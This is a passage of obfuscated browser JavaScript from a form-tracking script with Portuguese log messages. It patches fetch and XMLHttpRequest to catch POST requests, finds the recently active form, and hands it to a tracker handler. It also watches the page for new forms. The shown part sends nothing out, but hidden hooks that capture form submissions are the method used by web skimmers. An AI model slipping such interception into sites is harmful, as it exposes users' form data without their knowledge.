_0x3f5828=['heade'+'r',_0x56f195(0x1cb,0x5c7,0x35a,0x572),_0x3a7777['akjts'],_0x56f195(-0x17e,0x5,-0x54,-0x99),'foote'+'r',_0x56f195(-0x313,0x18,0x1cd,0x2df)+'on',_0x56f195(-0x205,0xb1,0x38d,-0xee)+'le'];let _0x4f9aa9=_0x4a2165;while(_0x4f9aa9&&_0x3a7777[_0x56f195(0x552,0x338,0x42f,0x5e4)](_0x4f9aa9,_0x75af97[_0x5bd201(0x603,0x562,0x21a,0x46f)])){if(_0x3f5828['inclu'+_0x56f195(-0x281,-0x1f4,-0x4db,-0x580)](_0x4f9aa9['tagNa'+'me'][_0x56f195(0x73c,0x514,0x672,0x881)+_0x5bd201(0x328,0x59f,0x29f,0x56a)+'e']()))return _0x4f9aa9['tagNa'+'me'][_0x5bd201(0x348,0x3c4,0x849,0x504)+_0x5bd201(0x17e,0x19f,0x680,0x56a)+'e']();const _0x13069d=_0x4f9aa9['class'+'Name']||'';if(_0x13069d[_0x56f195(0x484,0xd8,-0xfc,0x202)+_0x5bd201(0x196,-0x66,-0x3c2,-0x204)](_0x5bd201(-0x2c8,-0x383,-0x229,0x33)+'r'))return _0x3a7777['gLShT'];if(_0x13069d[_0x56f195(0x13,0xd8,0xa2,0x36a)+_0x5bd201(-0x47d,-0x4d9,-0x18f,-0x204)](_0x3a7777[_0x56f195(-0x1bb,-0xb5,-0x446,0x113)]))return _0x3a7777[_0x5bd201(0x4a6,0x391,0x3a7,0x285)];if(_0x13069d['inclu'+_0x5bd201(-0x476,0x1a5,-0x5fa,-0x204)](_0x3a7777['Azmfl']))return _0x5bd201(0x846,0x41d,0x383,0x513)+'ar';if(_0x13069d[_0x56f195(0x113,0xd8,0x3dd,0x16)+_0x56f195(-0x1dd,-0x1f4,-0x1ac,0xe9)](_0x3a7777[_0x56f195(0x43f,0xa4,-0x34b,0x288)]))return _0x5bd201(0x278,0x5c1,0x575,0x471)+'r';if(_0x13069d[_0x5bd201(0x4cd,-0x204,-0x306,0xc8)+_0x5bd201(-0x5f8,0x1bb,0x8,-0x204)]('menu'))return _0x3a7777[_0x5bd201(-0x210,-0x49,0x30f,0xcc)];_0x4f9aa9=_0x4f9aa9[_0x5bd201(0x4eb,0x253,0x47f,0x45c)+_0x5bd201(-0x3ac,0x3bd,-0x241,0x5e)+_0x5bd201(0x527,0x2a6,-0x4c,0x3b1)];}return'conte'+'nt';}}},0x1e5c+-0x6*0x104+-0x17e*0x10);}catch(_0x2692be){this[_0x4beb1d(0x176,0x3bd,0x31f,0x70)+'er'][_0x11072f(0x78e,0x430,0x404,0x839)+'g'][_0x11072f(0x31a,0x255,0x489,0x1a2)](_0x5bf064[_0x4beb1d(-0x4bb,-0x15a,0x122,-0x2a9)],_0x2692be);}},_0x564d5e);}catch(_0x45be4a){this[_0x590012(0x71e,0x3ff,0x14a,0x363)+'er'][_0xcbd5f1(0xae7,0x81a,0x476,0x7a6)+'g'][_0xcbd5f1(0x6a2,0x3a6,0xdb,0x42b)](_0x5bf064[_0xcbd5f1(0x647,0x47e,0x1f1,0x845)],_0x45be4a);}}['_setu'+_0x400c88(0x47f,0x587,0x5c4,0x332)+_0x400c88(0x13d,0x3af,0x422,0x79d)+_0x462705(0x653,0x33b,0x272,0x8db)+'on'](){const _0x1a3f96={};function _0x2c0959(_0x44d3f4,_0x2dbdb,_0xa83d9f,_0x21cbc7){return _0x400c88(_0x44d3f4-0x19a,_0x2dbdb,_0xa83d9f- -0x73,_0x21cbc7-0xc9);}_0x1a3f96['RYQhc']=_0x2c0959(0x490,0x289,0x572,0x203)+'inter'+_0x2d2525(0x243,0x47f,0xbb,-0xa8)+'on\x20co'+_0x2c0959(0xdd,-0x6c,0x26e,0x5ce)+_0x2d2525(0x44d,0xd8,0xee,0x2d0)+_0x2d2525(0x864,0xc29,0x8f9,0xaf5)+_0x2d2525(0x519,0x826,0x5e7,0x786)+_0x2d2525(0x42e,0x3c,0x82,0x673)+_0x2d2525(0x868,0x6ee,0x4a8,0x4d5)+_0x2c0959(0x6c,-0x1b1,0x7a,0x17e);function _0x2d2525(_0x3337bd,_0x4d6626,_0x577470,_0x2edd34){return _0x400c88(_0x3337bd-0x10,_0x2edd34,_0x3337bd-0x256,_0x2edd34-0xd5);}const _0xd4e996=_0x1a3f96;this[_0x2c0959(0x29d,0x22d,0xd1,-0x226)+_0x2c0959(0xd1,0x21f,-0x123,0x223)+_0x2c0959(-0x252,0x2c,0x181,-0x1b)+_0x2c0959(0x17c,0x623,0x343,-0xb0)+'afety'](()=>{this[_0x5e4e5e(0x238,0x1f1,0x6c,0xff)+_0x5e4e5e(0x65a,0x8c0,0x8fa,0x5a4)+'ceptF'+_0x5e4e5e(0xbe7,0x40c,0x503,0x7e2)]();function _0x5e4e5e(_0x38aba1,_0x57e0ae,_0x437fbc,_0x49d54b){return _0x2c0959(_0x38aba1-0xb7,_0x57e0ae,_0x49d54b-0x1f5,_0x49d54b-0x18d);}function _0x4a8de1(_0x4cf2d9,_0x3f78cf,_0x4f8604,_0x3a560e){return _0x2d2525(_0x4f8604-0x54,_0x3f78cf-0x83,_0x4f8604-0xd4,_0x3a560e);}this[_0x4a8de1(0x1e9,0x341,0x227,0x56f)+_0x4a8de1(0x3d1,0x61b,0x6cc,0xa97)+_0x5e4e5e(0x29a,-0x79,-0x185,0xfc)+'HR'](),this[_0x5e4e5e(0x544,0x840,0x761,0x4e0)+'er'][_0x4a8de1(0xb2f,0x4d4,0x777,0xa5c)+'g']['log'](_0xd4e996[_0x4a8de1(0x672,0xae3,0x8af,0x705)]);});}['_safe'+_0x462705(0xa88,0xcec,0xa4d,0xd7c)+_0x462705(0x5df,0x653,0x5be,0x4a5)+_0x462705(0xcc6,0x10c2,0xbb5,0xdc3)](){const _0x13f92a={};_0x13f92a['ypxzs']=function(_0x49af1a,_0x42ddfc){return _0x49af1a===_0x42ddfc;};function _0x574c18(_0x15ac38,_0x9e761a,_0x96c7af,_0x218cae){return _0x462705(_0x96c7af- -0x617,_0x9e761a-0x53,_0x96c7af-0x11b,_0x218cae);}function _0x2996a6(_0x5cdb29,_0x5ed3bd,_0x5ee569,_0x3c4f2a){return _0x400c88(_0x5cdb29-0x1b6,_0x5cdb29,_0x5ed3bd- -0x49,_0x3c4f2a-0x6b);}const _0x659949=_0x13f92a;this[_0x574c18(0x546,0x558,0x193,0x294)+_0x574c18(-0x1f1,0xf7,-0x61,-0x254)+'thMax'+_0x2996a6(0x3db,0x36d,0x432,0x54a)+_0x2996a6(0x35b,0x27,0x180,0x315)](()=>{const _0x18340d={'UyToI':_0x4f995f(0x785,0x4ea,0x63b,0x86d),'fLymi':function(_0x31f16c,_0x488881){function _0x5f260b(_0x56161c,_0x37367b,_0x5501e1,_0x1542fc){return _0x4f995f(_0x56161c- -0x392,_0x37367b-0x13,_0x1542fc,_0x1542fc-0x178);}return _0x659949[_0x5f260b(0x5e2,0x7c0,0x824,0x410)](_0x31f16c,_0x488881);},'TeZGK':_0x4f995f(0xc53,0x85f,0xffd,0xfb4)};if(!window[_0x1aa820(0x906,0x529,0x3c0,0x3c4)])return;function _0x4f995f(_0x3fe5c1,_0x65007d,_0x499854,_0x1b055a){return _0x2996a6(_0x499854,_0x3fe5c1-0x730,_0x499854-0xb7,_0x1b055a-0x115);}const _0xd9e691=window['fetch'];function _0x1aa820(_0x47b6ae,_0x59541e,_0x4ebdd5,_0x400017){return _0x574c18(_0x47b6ae-0x50,_0x59541e-0x126,_0x59541e-0x68e,_0x400017);}if(_0xd9e691[_0x4f995f(0x84b,0xb61,0x518,0x46a)+'terce'+'pted'])return;const _0x35fafd=this;window['fetch']=function(..._0x9e1b26){function _0x1f031f(_0x23a65a,_0x58da75,_0x37c79,_0x4ff706){return _0x4f995f(_0x23a65a- -0xc9,_0x58da75-0x1ed,_0x4ff706,_0x4ff706-0xcf);}try{_0x35fafd['_exec'+_0x1f031f(0x56e,0x8a9,0x305,0x33e)+_0x1f9aed(0x493,0x3ec,0x6c1,0x289)+_0x1f031f(0x9d4,0xd71,0x8da,0xafe)+'afety'](()=>{function _0x48b170(_0x22f493,_0x442bb4,_0x57bed9,_0x26f1c4){return _0x1f031f(_0x57bed9-0xeb,_0x442bb4-0xaa,_0x57bed9-0x123,_0x26f1c4);}function _0x26d7b3(_0x28bbf2,_0x2eebf6,_0x3014e6,_0x3a58eb){return _0x1f031f(_0x3014e6- -0x68d,_0x2eebf6-0xc1,_0x3014e6-0x103,_0x2eebf6);}if(_0x26d7b3(0x2d1,0x3f5,0xe3,0x40d)!==_0x18340d[_0x48b170(0xc6d,0xe92,0xba9,0x9f0)]){const [_0x3cb66c,_0x2b7028]=_0x9e1b26;if(_0x2b7028&&_0x2b7028['metho'+'d']&&_0x18340d['fLymi'](_0x2b7028['metho'+'d'][_0x48b170(0x104c,0xea3,0xcb4,0xc3b)+_0x26d7b3(0x202,0x95f,0x5a2,0x701)+'e'](),_0x18340d['TeZGK'])){const _0x3f4266=_0x35fafd[_0x26d7b3(0x273,0x45c,0x29d,0x28f)+'ecent'+_0x48b170(0x10ae,0xb2e,0xcda,0x984)+'iveFo'+'rm']();if(_0x3f4266){const _0x20c9c8={};_0x20c9c8[_0x26d7b3(-0x2dc,0x85,-0x17b,-0x205)]=_0x3cb66c,_0x20c9c8['form']=_0x3f4266,_0x35fafd[_0x48b170(0x8f2,0x88d,0xa67,0xd42)+'er'][_0x48b170(0x8d1,0xa10,0xbd6,0x7d1)+'g'][_0x48b170(0x747,0x639,0x762,0xafb)]('Possí'+'vel\x20s'+_0x26d7b3(0x479,0x208,0x5a3,0x4f4)+_0x26d7b3(-0x243,0x224,0xd1,-0x2bc)+_0x48b170(0xa2a,0x468,0x63f,0x8b6)+_0x48b170(0xb9b,0xbdf,0x8ab,0x7bb)+_0x48b170(0x87d,0xa23,0xadb,0xb9b)+_0x48b170(0x4ed,0x34d,0x6b2,0x3ba)+_0x48b170(0x840,0x9a1,0xa22,0xaa5),_0x20c9c8),_0x35fafd['_hand'+_0x26d7b3(0x569,0x286,0x468,0x6b5)+'sible'+_0x48b170(0x1083,0xb83,0xcf3,0xfa6)+'ubmis'+_0x48b170(0xc46,0xb6b,0xca7,0xf85)](_0x3f4266,_0x3cb66c);}}}else this[_0x26d7b3(0x52e,0xd,0x1a8,0x72)+_0x26d7b3(0x119,0x570,0x3a6,0x1d0)+_0x26d7b3(0x783,0x472,0x46c,0x15f)+_0x48b170(0x887,0xca3,0xa87,0x6b9)+_0x26d7b3(0x33a,-0x162,0x1f,0x210)+'on'](_0x883c1c,_0x13ccd0);});}catch(_0x3dd785){}function _0x1f9aed(_0x56a7e1,_0x58d827,_0x79d8ce,_0x3e16b0){return _0x4f995f(_0x58d827- -0x4ef,_0x58d827-0x104,_0x79d8ce,_0x3e16b0-0x16c);}return _0xd9e691['apply'](this,_0x9e1b26);},window[_0x1aa820(0x602,0x529,0x858,0x87e)][_0x4f995f(0x84b,0x701,0x7a8,0x6ff)+_0x1aa820(0x5a0,0x5a1,0x34f,0x5e0)+'pted']=!![],window[_0x1aa820(0x262,0x529,0x2b1,0x929)][_0x1aa820(0x49c,0x761,0x4df,0x51b)+_0x4f995f(0xac9,0xa1c,0x9c4,0xa94)+_0x4f995f(0xd47,0xe12,0xcba,0xd8a)]=_0xd9e691;});}[_0x462705(0x5e3,0x8ab,0x2b0,0x331)+_0x462705(0xa88,0x8dc,0x9aa,0xe8c)+'ceptX'+'HR'](){function _0x1a6d98(_0x485d2a,_0xc61c02,_0x8e0c45,_0x518bd3){return _0x462705(_0x518bd3- -0xdc,_0xc61c02-0x6d,_0x8e0c45-0x1c4,_0xc61c02);}function _0x22e8bf(_0x19ed46,_0x37e266,_0x1c5e54,_0x51b04a){return _0x462705(_0x1c5e54- -0x42a,_0x37e266-0x10b,_0x1c5e54-0x1dc,_0x19ed46);}this['_exec'+_0x1a6d98(0x103,0x77c,0x368,0x4da)+_0x1a6d98(0xa39,0x5c1,0x4ad,0x77e)+_0x1a6d98(0x738,0x6df,0xab4,0x940)+_0x1a6d98(0x3b2,0x6d1,0x649,0x5fa)](()=>{if(!window['XMLHt'+_0x5a95dd(0x671,0x252,0x158,0x315)+_0x5a95dd(0xa23,0xa6b,0x5a0,0x95c)])return;const _0x4c1a40=XMLHttpRequest['proto'+'type']['open'];function _0x5a95dd(_0x302e0e,_0x4890c5,_0x18ad45,_0xb637a1){return _0x22e8bf(_0x302e0e,_0x4890c5-0xfc,_0xb637a1-0x157,_0xb637a1-0x13a);}const _0x360199=XMLHttpRequest[_0x5a95dd(0x312,0x48b,0x3d9,0x2e5)+'type']['send'];if(_0x4c1a40[_0x5f170d(0x334,0x6a3,0x331,0x43a)+_0x5f170d(0x94,-0x1e7,0xbe,-0x114)+'pted'])return;function _0x5f170d(_0xb4ace7,_0x25df32,_0x34d4f0,_0x39c850){return _0x1a6d98(_0xb4ace7-0x1ac,_0x34d4f0,_0x34d4f0-0x4b,_0xb4ace7- -0x3ba);}const _0x5d7606=this;XMLHttpRequest[_0x5f170d(0x122,0x20b,0x49f,0x521)+_0x5a95dd(0x4c1,0x82f,0x412,0x812)]['open']=function(_0x4235b9,_0x21998a,..._0x2b9dac){function _0x34d099(_0xc4136b,_0x22fe52,_0x597b3b,_0x2e0e39){return _0x5a95dd(_0x2e0e39,_0x22fe52-0xbf,_0x597b3b-0x68,_0x22fe52- -0x4d);}const _0x12439f=_0x4c1a40[_0x34d099(0x977,0x72a,0x564,0x9d0)](this,[_0x4235b9,_0x21998a,..._0x2b9dac]);function _0x3cffea(_0x367145,_0x366522,_0x2ff7d9,_0x203708){return _0x5f170d(_0x366522- -0x24d,_0x366522-0x8f,_0x367145,_0x203708-0x17e);}try{this['_nxMe'+'thod']=_0x4235b9,this[_0x3cffea(0x236,0x1be,0x39a,0x75)+'l']=_0x21998a;}catch(_0x1c1682){}return _0x12439f;},XMLHttpRequest[_0x5a95dd(0x658,0x198,-0xa7,0x2e5)+_0x5a95dd(0xc18,0x529,0xa4c,0x812)][_0x5a95dd(0x6d0,0xa63,0xb0b,0x75d)]=function(_0x42e5a3){const _0x478d45={};_0x478d45[_0x25bf00(0x379,0x11a,0xa5,0x327)]=_0x2be826(0xa7c,0x836,0x883,0xa50),_0x478d45[_0x25bf00(0x757,0xd59,0xa4e,0x997)]='Possí'+_0x25bf00(0x3a6,0x4f7,0x67b,0x4e7)+'ubmis'+_0x2be826(0x47c,0x7f8,0x457,0x610)+_0x2be826(0x134,0x638,0x24d,0x5ee)+_0x25bf00(0x647,0x2d2,0x1c2,0x592)+_0x2be826(0xa0f,0xad8,0x6e9,0x995)+'ia\x20XM'+_0x2be826(0x139,0xf4,0x351,0x59d)+_0x2be826(0x5d7,0x37b,0x3dd,0x6a4)+'st:';function _0x25bf00(_0x1b9379,_0x2b3535,_0x587ae4,_0x19ff98){return _0x5a95dd(_0x1b9379,_0x2b3535-0x1da,_0x587ae4-0xf4,_0x19ff98-0x5d);}const _0x2d7839=_0x478d45;function _0x2be826(_0x40cc7a,_0x530507,_0x4e43f1,_0x15e01d){return _0x5a95dd(_0x15e01d,_0x530507-0xe6,_0x4e43f1-0x13a,_0x4e43f1- -0x7c);}const _0xee6f62=_0x360199[_0x2be826(0x7c6,0x859,0x6fb,0x49d)](this,arguments);return _0x5d7606['_exec'+_0x2be826(0x57d,0x14,0x267,0x3b)+_0x25bf00(0x28b,0x510,0x76f,0x5e4)+_0x2be826(0x49a,0x6ca,0x6cd,0x523)+_0x25bf00(0x47b,0x1e1,0x63f,0x460)](()=>{function _0x379154(_0x2f11df,_0x50a91f,_0x700823,_0x2b0856){return _0x2be826(_0x2f11df-0x36,_0x50a91f-0xe6,_0x2b0856- -0xe9,_0x700823);}function _0x36d89a(_0xc1bd10,_0x51906a,_0x26b182,_0x9a0130){return _0x25bf00(_0x51906a,_0x51906a-0x8,_0x26b182-0x8d,_0x26b182-0xe4);}if(this['_nxMe'+_0x36d89a(0x656,0x6af,0x37c,0x2f)]&&this[_0x379154(0x4dd,0x49,0x32d,0x2d7)+_0x36d89a(0x2a3,0x311,0x37c,0x49d)][_0x379154(0x9c4,0xb4c,0x9d4,0x7d9)+'erCas'+'e']()===_0x2d7839['UujIi']){const _0x255268=_0x5d7606[_0x379154(0x333,0x5b6,0x7dc,0x53a)+_0x379154(0x6c0,0x973,0x902,0x7ba)+'lyAct'+_0x36d89a(0xe07,0xaab,0xa69,0x6c7)+'rm']();if(_0x255268){const _0x26b8de={};_0x26b8de['url']=this[_0x36d89a(0x60b,0x698,0x70f,0x7aa)+'l'],_0x26b8de[_0x379154(0x99e,0x30c,0x69b,0x704)]=_0x255268,_0x5d7606['track'+'er'][_0x36d89a(0x9c6,0xb2d,0x9a1,0x8b9)+'g']['log'](_0x2d7839[_0x379154(0x89d,0xb07,0xaf6,0x7d5)],_0x26b8de),_0x5d7606['_hand'+_0x36d89a(0x6b9,0xa0d,0x9ab,0xa56)+_0x36d89a(0x581,0x4f2,0x324,0x203)+_0x36d89a(0x6b5,0xd8a,0xabe,0xea5)+_0x379154(0x94b,0x46c,0x48f,0x840)+_0x379154(0xb03,0x95c,0xa8f,0x7cc)](_0x255268,this[_0x379154(0x3ff,0x6d7,0x106,0x469)+'l']);}}}),_0xee6f62;},_0x4c1a40['_nxIn'+_0x5a95dd(0x570,0x4e7,0x97,0x257)+_0x5f170d(0x7c8,0x620,0xa2b,0x443)]=!![],_0x360199[_0x5f170d(0x334,0x43b,0x5e1,0x378)+_0x5a95dd(-0x10b,0x2ed,-0x3f,0x257)+'pted']=!![];});}[_0x462705(0x972,0x9e1,0x5b0,0xa37)+_0x400c88(0x1b7,0x46e,0x58c,0x8bd)+_0x462705(0xc37,0xaae,0x875,0xaa8)+_0x462705(0xbfb,0xc59,0x8d9,0xc1c)+'rm'](){const _0x3c0306={};function _0x55aafa(_0x50f62b,_0x149c18,_0xb81690,_0x197624){return _0x400c88(_0x50f62b-0x125,_0x149c18,_0x50f62b-0x1d2,_0x197624-0x102);}_0x3c0306[_0x278e2b(0x4f3,0x66a,0x7cb,0x539)]=_0x55aafa(0x6a8,0x878,0x792,0x572);function _0x278e2b(_0x3c710d,_0x53cf65,_0x37410e,_0x5098f6){return _0x400c88(_0x3c710d-0x182,_0x53cf65,_0x3c710d-0x5b6,_0x5098f6-0x8a);}_0x3c0306[_0x55aafa(0x654,0x50a,0x88c,0x481)]=function(_0x2f18ab,_0x30d0e0){return _0x2f18ab<_0x30d0e0;},_0x3c0306[_0x278e2b(0xa87,0x68f,0x84d,0xab1)]=function(_0x4aee2c,_0x51997b){return _0x4aee2c-_0x51997b;},_0x3c0306[_0x278e2b(0x887,0x813,0x55f,0x651)]=function(_0x16398f,_0x200219){return _0x16398f-_0x200219;},_0x3c0306[_0x278e2b(0xbfd,0x931,0x853,0xccc)]=_0x278e2b(0x526,0x87c,0x184,0x32c)+_0x55aafa(0x178,-0x199,0x3c3,0x0)+_0x278e2b(0xa5b,0x6a2,0x92d,0xc8d)+'ecent'+_0x278e2b(0x6b5,0x5f4,0x3fc,0x90e)+_0x278e2b(0x61d,0x604,0x72c,0x4be)+_0x55aafa(0x47d,0x5c8,0x6a6,0x687);const _0x6490d=_0x3c0306;try{const _0x544a1c=document['query'+'Selec'+_0x278e2b(0x6c9,0x68f,0x411,0x590)+'l'](_0x6490d[_0x55aafa(0x10f,0x432,-0x70,0x15d)]),_0x1616fb=Date[_0x55aafa(0x1cf,0x324,-0x1ef,-0x11c)](),_0x3f1d92=-0x206d+-0x18a3*-0x1+0x1b52;for(const _0x6fbe7e of _0x544a1c){const _0x1553af=parseInt(_0x6fbe7e[_0x55aafa(0x638,0x5ce,0x457,0x8d6)+'et'][_0x55aafa(0xfe,0x3a6,0x46f,-0x56)+'tClic'+'k']||'0');if(_0x1553af&&_0x6490d[_0x55aafa(0x654,0x327,0x62b,0x2f4)](_0x6490d[_0x278e2b(0xa87,0x8c5,0xca8,0x6f1)](_0x1616fb,_0x1553af),_0x3f1d92))return _0x6fbe7e;const _0x25038=parseInt(_0x6fbe7e[_0x55aafa(0x638,0x7db,0x26a,0x783)+'et'][_0x278e2b(0x4e2,0x873,0x45b,0x85e)+'tInte'+_0x278e2b(0x9e3,0xd93,0x924,0x907)+'on']||'0');if(_0x25038&&_0x6490d[_0x278e2b(0x887,0x542,0x561,0x4d8)](_0x1616fb,_0x25038)<_0x3f1d92)return _0x6fbe7e;}for(const _0xc81a60 of _0x544a1c){const _0x466308=document['activ'+_0x278e2b(0x7f7,0x9ea,0xb20,0xbd2)+_0x55aafa(0x62a,0x522,0x5bb,0x67a)];if(_0x466308&&_0xc81a60[_0x55aafa(0x2e0,0x42d,0x626,0x488)+_0x55aafa(0xe2,0x25d,0x4b0,0x174)](_0x466308))return _0xc81a60;}return null;}catch(_0x5e5add){return this[_0x55aafa(0x530,0x76d,0x87b,0x304)+'er'][_0x278e2b(0xa83,0x79a,0xd68,0xaf1)+'g'][_0x278e2b(0x60f,0x35b,0x4aa,0x266)](_0x6490d[_0x278e2b(0xbfd,0xf8a,0x89f,0xeb3)],_0x5e5add),null;}}['_hand'+_0x400c88(0x2cf,0x33b,0x4d7,0x709)+_0x400c88(-0x12f,-0x23b,-0x1b0,-0x23)+_0x400c88(0x700,0x62c,0x5ea,0x593)+_0x462705(0xc78,0xfd9,0xd87,0xec7)+'sion'](_0x79dd16,_0x3bc06d){function _0x3bae29(_0x15beea,_0x1753a6,_0x3a9546,_0x42c1da){return _0x400c88(_0x15beea-0x1bd,_0x3a9546,_0x15beea-0x245,_0x42c1da-0x1e1);}const _0x324ed2={'LOnpN':function(_0x26115f,_0xa63e59){return _0x26115f(_0xa63e59);},'SbKfW':function(_0x1c6c80,_0x19d4b8){return _0x1c6c80<_0x19d4b8;},'Xeeze':_0x2b34b7(0xb74,0xcb6,0xdbd,0xdcf)+_0x2b34b7(0x606,0x617,0x53a,0x41e)+_0x2b34b7(0x688,0xa25,0x7c3,0x7a5)+_0x2b34b7(0xa1a,0xbac,0x66e,0x93e)+_0x3bae29(0x741,0x55c,0x566,0x5aa)+_0x3bae29(0x879,0x5ca,0xbc0,0x521)+_0x3bae29(0x7d9,0xbd0,0xaec,0x798)+_0x2b34b7(0x51d,0x4ab,0x6f7,0x42d)+_0x2b34b7(0xb44,0xb83,0x944,0x963)+_0x2b34b7(0xbb3,0xf57,0xd2f,0x9ec)+'ndo','KcIqz':_0x2b34b7(0x8dd,0x98a,0x82b,0x6aa)+_0x3bae29(0x2bc,-0x28,0x678,0x680)+'t','tPphP':'Error'+_0x2b34b7(0xa03,0x70c,0x86f,0xafd)+'ling\x20'+_0x2b34b7(0x6a6,0x576,0x8d1,0x786)+'ble\x20A'+'JAX\x20s'+_0x3bae29(0x857,0x5d6,0xa86,0x819)+_0x2b34b7(0x93a,0xb8f,0xd07,0xc31)};function _0x2b34b7(_0x4b5319,_0x5e9d00,_0x29459b,_0x4e3a04){return _0x462705(_0x4b5319- -0xd7,_0x5e9d00-0x14,_0x29459b-0xc3,_0x4e3a04);}try{const _0xa2268c=Date[_0x2b34b7(0x58c,0x40a,0x24d,0x398)](),_0x308f4d=_0x324ed2['LOnpN'](parseInt,_0x79dd16['datas'+'et'][_0x2b34b7(0x4bb,0x6b2,0x845,0x853)+'tProc'+_0x2b34b7(0x90f,0x6d3,0xc1d,0x760)]||'0');if(_0x308f4d&&_0x324ed2['SbKfW'](_0xa2268c-_0x308f4d,0x1*-0x9f5+0x1f8+0x1b85)){this[_0x2b34b7(0x8ed,0x5fe,0x5a1,0x920)+'er']['confi'+'g'][_0x3bae29(0x29e,0x9d,0x1b6,-0xde)](_0x324ed2[_0x2b34b7(0xaff,0xaa7,0xdfb,0xc65)]);return;}_0x79dd16[_0x3bae29(0x6ab,0x7ea,0x3c7,0x32c)+'et'][_0x2b34b7(0x4bb,0x875,0x2b2,0x430)+_0x2b34b7(0xb39,0x9cf,0xadf,0xa26)+_0x3bae29(0x5c5,0x9bf,0x95d,0x764)]=_0xa2268c['toStr'+'ing'](),this[_0x2b34b7(0x8ed,0x66f,0x570,0x7d8)+'er'][_0x2b34b7(0xa5c,0xa7e,0xcc4,0xba7)+'g'][_0x3bae29(0x29e,0xf6,-0xa5,0x49c)](_0x3bae29(0x2e4,0x40,0x25f,0x5e7)+_0x3bae29(0xd7,0x170,-0x2c7,0x274)+'o\x20pos'+_0x2b34b7(0x473,0x5f2,0x701,0x14f)+_0x2b34b7(0x8f8,0xb4f,0x96f,0x74e)+'issão'+_0x2b34b7(0xa67,0x9f2,0xc5a,0x672)+':',_0x79dd16);const _0x1139dc={};_0x1139dc[_0x3bae29(0x3e6,0x5cf,0xfc,0x793)+'t']=_0x79dd16,_0x1139dc[_0x2b34b7(0xa0e,0xcb6,0x9ba,0xbc0)]=_0x324ed2[_0x2b34b7(0x842,0xc4c,0x96f,0x5fb)],_0x1139dc[_0x3bae29(0xc9,-0x7b,-0xe4,0x214)+_0x2b34b7(0x7e2,0xbd3,0x587,0xafe)]=![],_0x1139dc[_0x2b34b7(0x621,0x5cc,0x4ac,0x871)+_0x3bae29(0x6bf,0x5ae,0xa31,0x38a)]=!![],_0x1139dc[_0x3bae29(0x341,0x40,0x327,0x133)+'rl']=_0x3bc06d;const _0x5c775a=_0x1139dc;this[_0x2b34b7(0x884,0x492,0x988,0xb11)+'leFor'+_0x2b34b7(0xb35,0xc89,0x8df,0xeca)+_0x2b34b7(0xb88,0xe61,0x941,0xac2)+'nSafe'+'ly'](_0x79dd16,_0x5c775a);}catch(_0x57be82){this[_0x3bae29(0x5a3,0x230,0x220,0x2af)+'er'][_0x3bae29(0x712,0x364,0x591,0x9b7)+'g'][_0x2b34b7(0x5e8,0x6ca,0x390,0x60d)](_0x324ed2['tPphP'],_0x57be82);}}[_0x462705(0x899,0x853,0x8c6,0x743)+'pCont'+'inuou'+_0x400c88(0x226,0x420,0x3eb,0x2bb)+_0x400c88(0x1d6,0x3d3,0x57b,0x3d5)+_0x400c88(0x26c,-0x10d,-0xc2,0x7)](){function _0x410e51(_0x5bdc22,_0x20e299,_0x2a4f6c,_0x43fea6){return _0x400c88(_0x5bdc22-0xe1,_0x2a4f6c,_0x43fea6-0x5da,_0x43fea6-0x1a5);}const _0xb6e745={'nkWZk':_0x410e51(0x866,0xc98,0x973,0xab0),'sGkZu':_0x410e51(0x853,0x241,0x184,0x54a)+_0x410e51(0xbce,0xaeb,0xb4f,0x839)+'ontin'+_0x2b0f2c(0x9da,0x980,0x5a7,0xa9b)+_0x410e51(0x6ca,0xa8f,0xab3,0x7d9)+_0x410e51(0x673,0x57a,0x8f3,0x740)+_0x410e51(0x49c,0x1cd,0x218,0x518)+':','jWsuZ':function(_0x329720,_0x2fa29e){return _0x329720!==_0x2fa29e;},'zovgE':function(_0x4b5bd6,_0x2cad33,_0x369f50){return _0x4b5bd6(_0x2cad33,_0x369f50);},'DJTUm':function(_0x3ee501){return _0x3ee501();},'IAdBG':_0x2b0f2c(0x390,0x2fe,0xc7,0x2d)+_0x2b0f2c(0xb62,0x83e,0x738,0x5d4)+_0x410e51(0xf2,0x545,0x726,0x4cf)+_0x410e51(0x96,0x7d6,0xea,0x42b)+'tinuo'+_0x2b0f2c(0x3d1,0x635,0x9ae,0x3b9)+'rm\x20mo'+'nitor'+_0x410e51(0x69b,0x40b,0x7c7,0x671)};function _0x2b0f2c(_0x567112,_0x2f6d1a,_0xe46763,_0xe50cf4){return _0x462705(_0x2f6d1a- -0x2d8,_0x2f6d1a-0x14a,_0xe46763-0x142,_0x567112);}try{const _0x22e6d9=()=>{function _0x1b5be2(_0x49f478,_0x38290a,_0x461423,_0x2e15e3){return _0x410e51(_0x49f478-0x1cf,_0x38290a-0x14b,_0x38290a,_0x2e15e3-0x99);}function _0x6908ed(_0x519df5,_0x1b2104,_0x442905,_0x1b1933){return _0x2b0f2c(_0x519df5,_0x1b2104- -0xe2,_0x442905-0x53,_0x1b1933-0x70);}try{const _0x11c256=document['query'+_0x1b5be2(0x9c7,0x3d1,0x58d,0x71f)+_0x6908ed(0x6f0,0x3bf,0x6a5,-0x35)+'l'](_0xb6e745[_0x1b5be2(0xaf4,0xad8,0x494,0x70e)]);_0x11c256[_0x1b5be2(0x918,0x7ca,0x4c5,0x731)+'ch'](_0x251911=>{function _0x2a2982(_0x4015b3,_0x126c62,_0x1f349d,_0x53c027){return _0x1b5be2(_0x4015b3-0x185,_0x53c027,_0x1f349d-0x42,_0x1f349d- -0x2f2);}function _0x2b7aad(_0x185120,_0x948919,_0x2f371e,_0x24398b){return _0x1b5be2(_0x185120-0x99,_0x2f371e,_0x2f371e-0x10e,_0x24398b- -0x3d1);}!_0x251911['datas'+'et'][_0x2a2982(0x6da,0x3ee,0x698,0x601)+'itore'+'d']&&(this[_0x2b7aad(0x391,0x7b7,0x442,0x600)+'er']['confi'+'g'][_0x2b7aad(0x461,0x4ea,-0xfe,0x2fb)]('Novo\x20'+_0x2b7aad(0x2b0,0x6f,0x7c,0x25e)+_0x2b7aad(0x8f4,0xad4,0x764,0x8b9)+_0x2a2982(0x1be,0x432,0x444,0x799)+_0x2a2982(0x407,0x34,0x2af,0x1a3)+_0x2a2982(0x4f1,0x16c,0x4a0,0x69b)+_0x2a2982(0x58d,0x43f,0x4e7,0x568)+'or\x20co'+_0x2a2982(0x720,0x57d,0x779,0x87a)+'o:',_0x251911),this['_atta'+'chDir'+_0x2b7aad(0x330,0x756,0x7b6,0x607)+_0x2b7aad(0x44f,0x2ad,0x12e,0x4b6)+_0x2a2982(0x1e,-0x136,0x1c7,0x599)](_0x251911),this['_atta'+_0x2b7aad(0x483,0x467,0x69a,0x48d)+_0x2b7aad(0x288,0x869,0x12e,